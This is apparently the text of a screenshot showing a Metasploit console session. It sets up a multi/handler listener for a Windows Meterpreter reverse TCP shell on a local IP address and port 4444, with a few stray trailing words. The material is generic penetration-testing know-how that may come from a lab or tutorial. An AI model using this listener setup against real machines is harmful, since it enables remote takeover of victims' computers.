 msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
windows
info.txt